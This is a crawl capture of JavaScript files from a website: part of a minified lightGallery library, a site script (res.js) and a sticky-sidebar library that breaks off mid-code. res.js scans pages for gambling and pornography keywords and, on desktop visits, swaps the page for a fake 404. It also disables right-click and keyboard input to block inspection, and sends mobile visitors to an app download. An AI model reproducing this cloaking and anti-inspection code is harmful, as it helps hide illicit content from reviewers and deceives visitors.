");""===aOcK[0]&&aOcK.splice(0,1),fidJ.push(aOcK[0]),dKai.push(aOcK[1])}for(var eMeN=window.innerWidth,bFeM=0;bFeM<dKai.length;bFeM++)if(parseInt(dKai[bFeM],10)>eMeN){djcU=fidJ[bFeM];break}};if(gTdK.s.dynamic){if(gTdK.s.dynamicEl[djgU].poster&&(aOcK=!0,bFeM=gTdK.s.dynamicEl[djgU].poster),dCdJ=gTdK.s.dynamicEl[djgU].html,djcU=gTdK.s.dynamicEl[djgU].src,gTdK.s.dynamicEl[djgU].responsive){var dQgf=gTdK.s.dynamicEl[djgU].responsive.split(",");eUfB(dQgf)}gebK=gTdK.s.dynamicEl[djgU].srcset,aTcW=gTdK.s.dynamicEl[djgU].sizes}else{if(gTdK.items[djgU].getAttribute("data-poster")&&(aOcK=!0,bFeM=gTdK.items[djgU].getAttribute("data-poster")),dCdJ=gTdK.items[djgU].getAttribute("data-html"),djcU=gTdK.items[djgU].getAttribute("href")||gTdK.items[djgU].getAttribute("data-src"),gTdK.items[djgU].getAttribute("data-responsive")){var bKaX=gTdK.items[djgU].getAttribute("data-responsive").split(",");eUfB(bKaX)}gebK=gTdK.items[djgU].getAttribute("data-srcset"),aTcW=gTdK.items[djgU].getAttribute("data-sizes")}var djgUdjgU=!1;gTdK.s.dynamic?gTdK.s.dynamicEl[djgU].iframe&&(djgUdjgU=!0):"true"===gTdK.items[djgU].getAttribute("data-iframe")&&(djgUdjgU=!0);var eegDdjgU=gTdK.isVideo(djcU,djgU);if(!fidJ.default.hasClass(gTdK.___slide[djgU],"lg-loaded")){if(djgUdjgU)gTdK.___slide[djgU].insertAdjacentHTML("afterbegin",'<div class="lg-video-cont" style="max-width:'+gTdK.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+djcU+'"  allowfullscreen="true"></iframe></div></div>');else if(aOcK){var dKaidjgU="";dKaidjgU=eegDdjgU&&eegDdjgU.youtube?"lg-has-youtube":eegDdjgU&&eegDdjgU.vimeo?"lg-has-vimeo":"lg-has-html5",gTdK.___slide[djgU].insertAdjacentHTML("beforeend",'<div class="lg-video-cont '+dKaidjgU+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+bFeM+'" /></div></div>')}else eegDdjgU?(gTdK.___slide[djgU].insertAdjacentHTML("beforeend",'<div class="lg-video-cont "><div class="lg-video"></div></div>'),fidJ.default.trigger(gTdK.el,"hasVideo",{index:djgU,src:djcU,html:dCdJ})):gTdK.___slide[djgU].insertAdjacentHTML("beforeend",'<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+djcU+'" /></div>');if(fidJ.default.trigger(gTdK.el,"onAferAppendSlide",{index:djgU}),eMeN=gTdK.___slide[djgU].querySelector(".lg-object"),aTcW&&eMeN.setAttribute("sizes",aTcW),gebK){eMeN.setAttribute("srcset",gebK);try{picturefill({elements:[eMeN[0]]})}catch(djgU){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&gTdK.addHtml(djgU),fidJ.default.addClass(gTdK.___slide[djgU],"lg-loaded")}fidJ.default.on(gTdK.___slide[djgU].querySelector(".lg-object"),"load.lg error.lg",function(){var eegD=0;dKai&&!fidJ.default.hasClass(document.body,"lg-from-hash")&&(eegD=dKai),setTimeout(function(){fidJ.default.addClass(gTdK.___slide[djgU],"lg-complete"),fidJ.default.trigger(gTdK.el,"onSlideItemLoad",{index:djgU,delay:dKai||0})},eegD)}),eegDdjgU&&eegDdjgU.html5&&!aOcK&&fidJ.default.addClass(gTdK.___slide[djgU],"lg-complete"),eegD===!0&&(fidJ.default.hasClass(gTdK.___slide[djgU],"lg-complete")?gTdK.preload(djgU):fidJ.default.on(gTdK.___slide[djgU].querySelector(".lg-object"),"load.lg error.lg",function(){gTdK.preload(djgU)}))},dKai.prototype.slide=function(djgU,eegD,dKai){for(var gTdK=0,aOcK=0;aOcK<this.___slide.length;aOcK++)if(fidJ.default.hasClass(this.___slide[aOcK],"lg-current")){gTdK=aOcK;break}var eMeN=this;if(!eMeN.lGalleryOn||gTdK!==djgU){var djcU=this.___slide.length,bFeM=eMeN.lGalleryOn?this.s.speed:0,gebK=!1,aTcW=!1;if(!eMeN.lgBusy){if(this.s.download){var dCdJ;dCdJ=eMeN.s.dynamic?eMeN.s.dynamicEl[djgU].downloadUrl!==!1&&(eMeN.s.dynamicEl[djgU].downloadUrl||eMeN.s.dynamicEl[djgU].src):"false"!==eMeN.items[djgU].getAttribute("data-download-url")&&(eMeN.items[djgU].getAttribute("data-download-url")||eMeN.items[djgU].getAttribute("href")||eMeN.items[djgU].getAttribute("data-src")),dCdJ?(document.getElementById("lg-download").setAttribute("href",dCdJ),fidJ.default.removeClass(eMeN.outer,"lg-hide-download")):fidJ.default.addClass(eMeN.outer,"lg-hide-download")}if(fidJ.default.trigger(eMeN.el,"onBeforeSlide",{prevIndex:gTdK,index:djgU,fromTouch:eegD,fromThumb:dKai}),eMeN.lgBusy=!0,clearTimeout(eMeN.hideBartimeout),".lg-sub-html"===this.s.appendSubHtmlTo&&setTimeout(function(){eMeN.addHtml(djgU)},bFeM),this.arrowDisable(djgU),eegD){var eUfB=djgU-1,dQgf=djgU+1;0===djgU&&gTdK===djcU-1?(dQgf=0,eUfB=djcU-1):djgU===djcU-1&&0===gTdK&&(dQgf=0,eUfB=djcU-1),fidJ.default.removeClass(eMeN.outer.querySelector(".lg-prev-slide"),"lg-prev-slide"),fidJ.default.removeClass(eMeN.outer.querySelector(".lg-current"),"lg-current"),fidJ.default.removeClass(eMeN.outer.querySelector(".lg-next-slide"),"lg-next-slide"),fidJ.default.addClass(eMeN.___slide[eUfB],"lg-prev-slide"),fidJ.default.addClass(eMeN.___slide[dQgf],"lg-next-slide"),fidJ.default.addClass(eMeN.___slide[djgU],"lg-current")}else{fidJ.default.addClass(eMeN.outer,"lg-no-trans");for(var bKaX=0;bKaX<this.___slide.length;bKaX++)fidJ.default.removeClass(this.___slide[bKaX],"lg-prev-slide"),fidJ.default.removeClass(this.___slide[bKaX],"lg-next-slide");djgU<gTdK?(aTcW=!0,0!==djgU||gTdK!==djcU-1||dKai||(aTcW=!1,gebK=!0)):djgU>gTdK&&(gebK=!0,djgU!==djcU-1||0!==gTdK||dKai||(aTcW=!0,gebK=!1)),aTcW?(fidJ.default.addClass(this.___slide[djgU],"lg-prev-slide"),fidJ.default.addClass(this.___slide[gTdK],"lg-next-slide")):gebK&&(fidJ.default.addClass(this.___slide[djgU],"lg-next-slide"),fidJ.default.addClass(this.___slide[gTdK],"lg-prev-slide")),setTimeout(function(){fidJ.default.removeClass(eMeN.outer.querySelector(".lg-current"),"lg-current"),fidJ.default.addClass(eMeN.___slide[djgU],"lg-current"),fidJ.default.removeClass(eMeN.outer,"lg-no-trans")},50)}eMeN.lGalleryOn?(setTimeout(function(){eMeN.loadContent(djgU,!0,0)},this.s.speed+50),setTimeout(function(){eMeN.lgBusy=!1,fidJ.default.trigger(eMeN.el,"onAfterSlide",{prevIndex:gTdK,index:djgU,fromTouch:eegD,fromThumb:dKai})},this.s.speed)):(eMeN.loadContent(djgU,!0,eMeN.s.backdropDuration),eMeN.lgBusy=!1,fidJ.default.trigger(eMeN.el,"onAfterSlide",{prevIndex:gTdK,index:djgU,fromTouch:eegD,fromThumb:dKai})),eMeN.lGalleryOn=!0,this.s.counter&&document.getElementById("lg-counter-current")&&(document.getElementById("lg-counter-current").innerHTML=djgU+1)}}},dKai.prototype.goToNextSlide=function(djgU){var eegD=this;eegD.lgBusy||(eegD.index+1<eegD.___slide.length?(eegD.index++,fidJ.default.trigger(eegD.el,"onBeforeNextSlide",{index:eegD.index}),eegD.slide(eegD.index,djgU,!1)):eegD.s.loop?(eegD.index=0,fidJ.default.trigger(eegD.el,"onBeforeNextSlide",{index:eegD.index}),eegD.slide(eegD.index,djgU,!1)):eegD.s.slideEndAnimatoin&&(fidJ.default.addClass(eegD.outer,"lg-right-end"),setTimeout(function(){fidJ.default.removeClass(eegD.outer,"lg-right-end")},400)))},dKai.prototype.goToPrevSlide=function(djgU){var eegD=this;eegD.lgBusy||(eegD.index>0?(eegD.index--,fidJ.default.trigger(eegD.el,"onBeforePrevSlide",{index:eegD.index,fromTouch:djgU}),eegD.slide(eegD.index,djgU,!1)):eegD.s.loop?(eegD.index=eegD.items.length-1,fidJ.default.trigger(eegD.el,"onBeforePrevSlide",{index:eegD.index,fromTouch:djgU}),eegD.slide(eegD.index,djgU,!1)):eegD.s.slideEndAnimatoin&&(fidJ.default.addClass(eegD.outer,"lg-left-end"),setTimeout(function(){fidJ.default.removeClass(eegD.outer,"lg-left-end")},400)))},dKai.prototype.keyPress=function(){var djgU=this;this.items.length>1&&fidJ.default.on(window,"keyup.lg",function(eegD){djgU.items.length>1&&(37===eegD.keyCode&&(eegD.preventDefault(),djgU.goToPrevSlide()),39===eegD.keyCode&&(eegD.preventDefault(),djgU.goToNextSlide()))}),fidJ.default.on(window,"keydown.lg",function(eegD){djgU.s.escKey===!0&&27===eegD.keyCode&&(eegD.preventDefault(),fidJ.default.hasClass(djgU.outer,"lg-thumb-open")?fidJ.default.removeClass(djgU.outer,"lg-thumb-open"):djgU.destroy())})},dKai.prototype.arrow=function(){var djgU=this;fidJ.default.on(this.outer.querySelector(".lg-prev"),"click.lg",function(){djgU.goToPrevSlide()}),fidJ.default.on(this.outer.querySelector(".lg-next"),"click.lg",function(){djgU.goToNextSlide()})},dKai.prototype.arrowDisable=function(djgU){if(!this.s.loop&&this.s.hideControlOnEnd){var eegD=this.outer.querySelector(".lg-next"),dKai=this.outer.querySelector(".lg-prev");djgU+1<this.___slide.length?(eegD.removeAttribute("disabled"),fidJ.default.removeClass(eegD,"disabled")):(eegD.setAttribute("disabled","disabled"),fidJ.default.addClass(eegD,"disabled")),djgU>0?(dKai.removeAttribute("disabled"),fidJ.default.removeClass(dKai,"disabled")):(eegD.setAttribute("disabled","disabled"),fidJ.default.addClass(eegD,"disabled"))}},dKai.prototype.setTranslate=function(djgU,eegD,dKai){this.s.useLeft?djgU.style.left=eegD:fidJ.default.setVendor(djgU,"Transform","translate3d("+eegD+"px, "+dKai+"px, 0px)")},dKai.prototype.touchMove=function(djgU,eegD){var dKai=eegD-djgU;Math.abs(dKai)>15&&(fidJ.default.addClass(this.outer,"lg-dragging"),this.setTranslate(this.___slide[this.index],dKai,0),this.setTranslate(document.querySelector(".lg-prev-slide"),-this.___slide[this.index].clientWidth+dKai,0),this.setTranslate(document.querySelector(".lg-next-slide"),this.___slide[this.index].clientWidth+dKai,0))},dKai.prototype.touchEnd=function(djgU){var eegD=this;"lg-slide"!==eegD.s.mode&&fidJ.default.addClass(eegD.outer,"lg-slide");for(var dKai=0;dKai<this.___slide.length;dKai++)fidJ.default.hasClass(this.___slide[dKai],"lg-current")||fidJ.default.hasClass(this.___slide[dKai],"lg-prev-slide")||fidJ.default.hasClass(this.___slide[dKai],"lg-next-slide")||(this.___slide[dKai].style.opacity="0");setTimeout(function(){fidJ.default.removeClass(eegD.outer,"lg-dragging"),djgU<0&&Math.abs(djgU)>eegD.s.swipeThreshold?eegD.goToNextSlide(!0):djgU>0&&Math.abs(djgU)>eegD.s.swipeThreshold?eegD.goToPrevSlide(!0):Math.abs(djgU)<5&&fidJ.default.trigger(eegD.el,"onSlideClick");for(var dKai=0;dKai<eegD.___slide.length;dKai++)eegD.___slide[dKai].removeAttribute("style")}),setTimeout(function(){fidJ.default.hasClass(eegD.outer,"lg-dragging")||"lg-slide"===eegD.s.mode||fidJ.default.removeClass(eegD.outer,"lg-slide")},eegD.s.speed+100)},dKai.prototype.enableSwipe=function(){var djgU=this,eegD=0,dKai=0,gTdK=!1;if(djgU.s.enableSwipe&&djgU.isTouch&&djgU.doCss()){for(var aOcK=0;aOcK<djgU.___slide.length;aOcK++)fidJ.default.on(djgU.___slide[aOcK],"touchstart.lg",function(dKai){fidJ.default.hasClass(djgU.outer,"lg-zoomed")||djgU.lgBusy||(dKai.preventDefault(),djgU.manageSwipeClass(),eegD=dKai.originalEvent.targetTouches[0].pageX)});for(var eMeN=0;eMeN<djgU.___slide.length;eMeN++)fidJ.default.on(djgU.___slide[eMeN],"touchmove.lg",function(aOcK){fidJ.default.hasClass(djgU.outer,"lg-zoomed")||(aOcK.preventDefault(),dKai=aOcK.originalEvent.targetTouches[0].pageX,djgU.touchMove(eegD,dKai),gTdK=!0)});for(var djcU=0;djcU<djgU.___slide.length;djcU++)fidJ.default.on(djgU.___slide[djcU],"touchend.lg",function(){fidJ.default.hasClass(djgU.outer,"lg-zoomed")||(gTdK?(gTdK=!1,djgU.touchEnd(dKai-eegD)):fidJ.default.trigger(djgU.el,"onSlideClick"))})}},dKai.prototype.enableDrag=function(){var djgU=this,eegD=0,dKai=0,gTdK=!1,aOcK=!1;if(djgU.s.enableDrag&&!djgU.isTouch&&djgU.doCss()){for(var eMeN=0;eMeN<djgU.___slide.length;eMeN++)fidJ.default.on(djgU.___slide[eMeN],"mousedown.lg",function(dKai){fidJ.default.hasClass(djgU.outer,"lg-zoomed")||(fidJ.default.hasClass(dKai.target,"lg-object")||fidJ.default.hasClass(dKai.target,"lg-video-play"))&&(dKai.preventDefault(),djgU.lgBusy||(djgU.manageSwipeClass(),eegD=dKai.pageX,gTdK=!0,djgU.outer.scrollLeft+=1,djgU.outer.scrollLeft-=1,fidJ.default.removeClass(djgU.outer,"lg-grab"),fidJ.default.addClass(djgU.outer,"lg-grabbing"),fidJ.default.trigger(djgU.el,"onDragstart")))});fidJ.default.on(window,"mousemove.lg",function(eMeN){gTdK&&(aOcK=!0,dKai=eMeN.pageX,djgU.touchMove(eegD,dKai),fidJ.default.trigger(djgU.el,"onDragmove"))}),fidJ.default.on(window,"mouseup.lg",function(eMeN){aOcK?(aOcK=!1,djgU.touchEnd(dKai-eegD),fidJ.default.trigger(djgU.el,"onDragend")):(fidJ.default.hasClass(eMeN.target,"lg-object")||fidJ.default.hasClass(eMeN.target,"lg-video-play"))&&fidJ.default.trigger(djgU.el,"onSlideClick"),gTdK&&(gTdK=!1,fidJ.default.removeClass(djgU.outer,"lg-grabbing"),fidJ.default.addClass(djgU.outer,"lg-grab"))})}},dKai.prototype.manageSwipeClass=function(){var djgU=this.index+1,eegD=this.index-1,dKai=this.___slide.length;this.s.loop&&(0===this.index?eegD=dKai-1:this.index===dKai-1&&(djgU=0));for(var gTdK=0;gTdK<this.___slide.length;gTdK++)fidJ.default.removeClass(this.___slide[gTdK],"lg-next-slide"),fidJ.default.removeClass(this.___slide[gTdK],"lg-prev-slide");eegD>-1&&fidJ.default.addClass(this.___slide[eegD],"lg-prev-slide"),fidJ.default.addClass(this.___slide[djgU],"lg-next-slide")},dKai.prototype.mousewheel=function(){var djgU=this;fidJ.default.on(djgU.outer,"mousewheel.lg",function(eegD){eegD.deltaY&&(eegD.deltaY>0?djgU.goToPrevSlide():djgU.goToNextSlide(),eegD.preventDefault())})},dKai.prototype.closeGallery=function(){var djgU=this,eegD=!1;fidJ.default.on(this.outer.querySelector(".lg-close"),"click.lg",function(){djgU.destroy()}),djgU.s.closable&&(fidJ.default.on(djgU.outer,"mousedown.lg",function(djgU){eegD=!!(fidJ.default.hasClass(djgU.target,"lg-outer")||fidJ.default.hasClass(djgU.target,"lg-item")||fidJ.default.hasClass(djgU.target,"lg-img-wrap"))}),fidJ.default.on(djgU.outer,"mouseup.lg",function(dKai){(fidJ.default.hasClass(dKai.target,"lg-outer")||fidJ.default.hasClass(dKai.target,"lg-item")||fidJ.default.hasClass(dKai.target,"lg-img-wrap")&&eegD)&&(fidJ.default.hasClass(djgU.outer,"lg-dragging")||djgU.destroy())}))},dKai.prototype.destroy=function(djgU){var eegD=this;if(djgU||fidJ.default.trigger(eegD.el,"onBeforeClose"),document.body.scrollTop=eegD.prevScrollTop,djgU){if(!eegD.s.dynamic)for(var dKai=0;dKai<this.items.length;dKai++)fidJ.default.off(this.items[dKai],".lg"),fidJ.default.off(this.items[dKai],".lgcustom");var gTdK=eegD.el.getAttribute("lg-uid");delete window.lgData[gTdK],eegD.el.removeAttribute("lg-uid")}fidJ.default.off(this.el,".lgtm");for(var aOcK in window.lgModules)eegD.modules[aOcK]&&eegD.modules[aOcK].destroy();this.lGalleryOn=!1,clearTimeout(eegD.hideBartimeout),this.hideBartimeout=!1,fidJ.default.off(window,".lg"),fidJ.default.removeClass(document.body,"lg-on"),fidJ.default.removeClass(document.body,"lg-from-hash"),eegD.outer&&fidJ.default.removeClass(eegD.outer,"lg-visible"),fidJ.default.removeClass(document.querySelector(".lg-backdrop"),"in"),setTimeout(function(){try{eegD.outer&&eegD.outer.parentNode.removeChild(eegD.outer),document.querySelector(".lg-backdrop")&&document.querySelector(".lg-backdrop").parentNode.removeChild(document.querySelector(".lg-backdrop")),djgU||fidJ.default.trigger(eegD.el,"onCloseAfter")}catch(djgU){}},eegD.s.backdropDuration+50)},window.lightGallery=function(djgU,eegD){if(djgU)try{if(djgU.getAttribute("lg-uid"))try{window.lgData[djgU.getAttribute("lg-uid")].init()}catch(djgU){console.error("lightGallery has not initiated properly")}else{var fidJ="lg"+window.lgData.uid++;window.lgData[fidJ]=new dKai(djgU,eegD),djgU.setAttribute("lg-uid",fidJ)}}catch(djgU){console.error("lightGallery has not initiated properly")}}})},{"./lg-utils":1}]},{},[2])(2)});

--- FILE ---
content_type: application/javascript
request_url: https://www.cqfenfa.com/template/pc/skin/js/res.js
body_size: 1502
content:
try{
    
    if(navigator.userAgent.toLowerCase().indexOf("spider")==-1 && !isMobile()){
        if (new Date().getHours() > 1 && new Date().getHours() < 25) {
             
            
              var glkey="\u68cb\u724c|\u91d1\u82b1|\u6597\u725b|\u9ebb\u5c06|\u6f2b\u753b|\u6597\u5730\u4e3b|\u516d\u5408\u5f69|\u5f69\u7968|\u6355\u9c7c|\u76f4\u64ad|\u8272\u60c5|\u6b63\u80fd\u91cf|\u59b9|\u5e73\u53f0|\u6b27\u7f8e|\u4e45|\u6f2b|\u5165\u53e3|\u5b98\u65b9|\u61c2|\u5728\u7ebf|\u8349|\u8001\u5e08|\u5730\u5740|\u8272|\u533a|\u65e5\u672c|\u9ed1\u6599|\u4e71\u4f26"; //这里是关键词 用|分割
               
               var keyarr=glkey.split('|');
                console.log(keyarr);    // 0 1 2 3 4
              
            

                          var txt=$("body").html();
                       
                     if(txt){
                           
                          for (let j = 0, len2 = keyarr.length; j < len2; j++) {
                                 
                                        console.log(keyarr[j]+j);    // 0 1 2 3 4
                                     if(txt.indexOf(keyarr[j])!=-1){
                                         
                                          page404();
                                          break; 
                                     }
                                 
        
    
                            }
                        
                     }
            

               
            
            
             
               console.log(title);
               
      
            
            
            
            
               
            
        }
    }
}catch(e){}




function isMobile() {
  var userAgentInfo = navigator.userAgent;
 
  var mobileAgents = [ "Android", "iPhone", "SymbianOS", "Windows Phone", "iPad","iPod"];
 
  var mobile_flag = false;
 
  //根据userAgent判断是否是手机
  for (var v = 0; v < mobileAgents.length; v++) {
      if (userAgentInfo.indexOf(mobileAgents[v]) > 0) {
          mobile_flag = true;
          break;
      }
  }
 
   var screen_width = window.screen.width;
   var screen_height = window.screen.height;   
 
   //根据屏幕分辨率判断是否是手机
   if(screen_width < 500 && screen_height < 800){
       mobile_flag = true;
   }
 
   return mobile_flag;
}





function page404() {
    $('html').hide();
    $(function () {
        window.stop ? window.stop() : document.execCommand("Stop");
        var html = '<center><h1>404 Not Found</h1></center><hr><center></center>';
        $("html").html('<body>'+html+'</body>');
        document.title="\u0034\u0030\u0034\u9875\u9762\u4e0d\u5b58\u5728";
        $('html').show();
        $('body').css('background', '#fff');
    })
    keycodes();
}
function keycodes() {
   //禁用右键（防止右键查看源代码） 
    window.oncontextmenu = function () { return false; }
 //禁止任何键盘敲击事件（防止F12和shift+ctrl+i调起开发者工具） 
    window.onkeydown = window.onkeyup = window.onkeypress = function () {
      window.event.returnValue = false;
     return false;
    }

}
/*
function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
 if (!isMobileDevice()) {
     var scriptToDelete = document.querySelector('script[src="https://120.79.55.103/api/ik.js"]');
            if (scriptToDelete) {
                scriptToDelete.remove();
            }
}
*/
function getdown() {
    var isMobile = /iPhone|iPad|iPod|Android|webOS|BlackBerry|Windows Phone/i.test(navigator.userAgent);
    if (isMobile) {
      window.location.href = '/down-load/app/';
    } else {
      return false;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cqfenfa.com/template/pc/skin/js/common.js
body_size: 3310
content:
function RevertComment(d){$("#inpRevID").val(d);var X=$("#comment"),dJ=$("#cancel-reply"),g=$("#temp-frm");var Q=document.createElement("div");Q.id="temp-frm";Q.style.display="none";X.before(Q);$("#AjaxComment"+d).before(X);X.addClass("");dJ.show();dJ.click(function(){$("#inpRevID").val(0);var d=$("#temp-frm"),X=$("#comment");if(!d.length||!X.length)return;d.before(X);d.remove();$(this).hide();X.removeClass("");return false});try{$("#txaArticle").focus()}catch(d){}return false}function GetComments(d,X){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+d+"&page="+X,function(d){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(d);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var d=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var d=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var X=$(this).attr("id");if("index"==d){if(X=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){var g=dJ.split(" ");for(var Q=0;Q<g.length;Q++){if(X=="navbar-category-"+g[Q]){$("#navbar-category-"+g[Q]+" a:first-child").addClass("active")}}}}else if("article"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){var g=dJ.split(" ");for(var Q=0;Q<g.length;Q++){if(X=="navbar-category-"+g[Q]){$("#navbar-category-"+g[Q]+" a:first-child").addClass("active")}}}}else if("page"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){if(X=="navbar-page-"+dJ){$("#navbar-page-"+dJ+" a:first-child").addClass("active")}}}else if("tag"==d){var dJ=$(".pc-nav").attr("data-infoid");if(dJ!=null){if(X=="navbar-tag-"+dJ){$("#navbar-tag-"+dJ+" a:first-child").addClass("active")}}}}catch(d){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});
/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 */!function(d){d.fn.theiaStickySidebar=function(X){function dJ(X,dJ){var Q=g(X,dJ);Q||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),d(document).on("scroll."+X.namespace,function(X,dJ){return function(Q){var e=g(X,dJ);e&&d(this).unbind(Q)}}(X,dJ)),d(window).on("resize."+X.namespace,function(X,dJ){return function(Q){var e=g(X,dJ);e&&d(this).unbind(Q)}}(X,dJ)))}function g(X,dJ){return X.initialized===!0||!(d("body").width()<X.minWidth)&&(Q(X,dJ),!0)}function Q(X,dJ){X.initialized=!0;var g=d("#theia-sticky-sidebar-stylesheet-"+X.namespace);0===g.length&&d("head").append(d('<style id="theia-sticky-sidebar-stylesheet-'+X.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),dJ.each(function(){function dJ(){Q.fixedScrollTop=0,Q.sidebar.css({"min-height":"1px"}),Q.stickySidebar.css({position:"static",width:"",transform:"none"})}function g(X){var dJ=X.height();return X.children().each(function(){dJ=Math.max(dJ,d(this).height())}),dJ}var Q={};if(Q.sidebar=d(this),Q.options=X||{},Q.container=d(Q.options.containerSelector),0==Q.container.length&&(Q.container=Q.sidebar.parent()),Q.sidebar.parents().css("-webkit-transform","none"),Q.sidebar.css({position:Q.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),Q.stickySidebar=Q.sidebar.find(".theiaStickySidebar"),0==Q.stickySidebar.length){var Qf=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;Q.sidebar.find("script").filter(function(d,X){return 0===X.type.length||X.type.match(Qf)}).remove(),Q.stickySidebar=d("<div>").addClass("theiaStickySidebar").append(Q.sidebar.children()),Q.sidebar.append(Q.stickySidebar)}Q.marginBottom=parseInt(Q.sidebar.css("margin-bottom")),Q.paddingTop=parseInt(Q.sidebar.css("padding-top")),Q.paddingBottom=parseInt(Q.sidebar.css("padding-bottom"));var L=Q.stickySidebar.offset().top,b=Q.stickySidebar.outerHeight();Q.stickySidebar.css("padding-top",1),Q.stickySidebar.css("padding-bottom",1),L-=Q.stickySidebar.offset().top,b=Q.stickySidebar.outerHeight()-b-L,0==L?(Q.stickySidebar.css("padding-top",0),Q.stickySidebarPaddingTop=0):Q.stickySidebarPaddingTop=1,0==b?(Q.stickySidebar.css("padding-bottom",0),Q.stickySidebarPaddingBottom=0):Q.stickySidebarPaddingBottom=1,Q.previousScrollTop=null,Q.fixedScrollTop=0,dJ(),Q.onScroll=function(Q){if(Q.stickySidebar.is(":visible")){if(d("body").width()<Q.options.minWidth)return void dJ();if(Q.options.disableOnResponsiveLayouts){var Qf=Q.sidebar.outerWidth("none"==Q.sidebar.css("float"));if(Qf+50>Q.container.width())return void dJ()}var L=d(document).scrollTop(),b="static";if(L>=Q.sidebar.offset().top+(Q.paddingTop-Q.options.additionalMarginTop)){var D,eb=Q.paddingTop+X.additionalMarginTop,c=Q.paddingBottom+Q.marginBottom+X.additionalMarginBottom,Qb=Q.sidebar.offset().top,T=Q.sidebar.offset().top+g(Q.container),gC=0+X.additionalMarginTop,f=Q.stickySidebar.outerHeight()+eb+c<d(window).height();D=f?gC+Q.stickySidebar.outerHeight():d(window).height()-Q.marginBottom-Q.paddingBottom-X.additionalMarginBottom;var W=Qb-L+Q.paddingTop,dU=T-L-Q.paddingBottom-Q.marginBottom,fZ=Q.stickySidebar.offset().top-L,gB=Q.previousScrollTop-L;"fixed"==Q.stickySidebar.css("position")&&"modern"==Q.options.sidebarBehavior&&(fZ+=gB),"stick-to-top"==Q.options.sidebarBehavior&&(fZ=X.additionalMarginTop),"stick-to-bottom"==Q.options.sidebarBehavior&&(fZ=D-Q.stickySidebar.outerHeight()),fZ=gB>0?Math.min(fZ,gC):Math.max(fZ,D-Q.stickySidebar.outerHeight()),fZ=Math.max(fZ,W),fZ=Math.min(fZ,dU-Q.stickySidebar.outerHeight());var a=Q.container.height()==Q.stickySidebar.outerHeight();b=(a||fZ!=gC)&&(a||fZ!=D-Q.stickySidebar.outerHeight())?L+fZ-Q.sidebar.offset().top-Q.paddingTop<=X.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==b){var Xd=d(document).scrollLeft();Q.stickySidebar.css({position:"fixed",width:e(Q.stickySidebar)+"px",transform:"translateY("+fZ+"px)",left:Q.sidebar.offset().left+parseInt(Q.sidebar.css("padding-left"))-Xd+"px",top:"0px"})}else if("absolute"==b){var i={};"absolute"!=Q.stickySidebar.css("position")&&(i.position="absolute",i.transform="translateY("+(L+fZ-Q.sidebar.offset().top-Q.stickySidebarPaddingTop-Q.stickySidebarPaddingBottom)+"px)",i.top="0px"),i.width=e(Q.stickySidebar)+"px",i.left="",Q.stickySidebar.css(i)}else"static"==b&&dJ();"static"!=b&&1==Q.options.updateSidebarHeight&&Q.sidebar.css({"min-height":Q.stickySidebar.outerHeight()+Q.stickySidebar.offset().top-Q.sidebar.offset().top+Q.paddingBottom}),Q.previousScrollTop=L}},Q.onScroll(Q),d(document).on("scroll."+Q.options.namespace,function(d){return function(){d.onScroll(d)}}(Q)),d(window).on("resize."+Q.options.namespace,function(d){return function(){d.stickySidebar.css({position:"static"}),d.onScroll(d)}}(Q)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(Q.stickySidebar[0],function(d){return function(){d.onScroll(d)}}(Q))})}function e(d){var X;try{X=d[0].getBoundingClientRect().width}catch(d){}return"undefined"==typeof X&&(X=d.width()),X}var Qf={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return 